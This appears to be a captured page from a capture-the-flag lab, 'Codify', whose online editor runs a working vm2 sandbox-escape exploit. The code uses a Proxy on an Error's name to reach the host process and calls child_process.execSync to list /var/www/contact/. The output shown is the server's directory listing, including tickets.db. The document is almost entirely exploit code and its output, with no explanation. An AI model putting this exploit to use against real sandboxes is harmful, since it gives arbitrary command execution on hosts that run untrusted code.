 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("ls -ltra /var/www/contact/").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run
total 120
-rw-rw-r-- 1 svc  svc   4377 Apr 19  2023 index.js
-rw-rw-r-- 1 svc  svc    268 Apr 19  2023 package.json
-rw-rw-r-- 1 svc  svc  77131 Apr 19  2023 package-lock.json
drwxrwxr-x 2 svc  svc   4096 Apr 21  2023 templates
drwxr-xr-x 5 root root  4096 Sep 12  2023 ..
-rw-r--r-- 1 svc  svc  20480 Sep 12  2023 tickets.db
drwxr-xr-x 3 svc  svc   4096 Sep 12  2023 .
Codify © 2023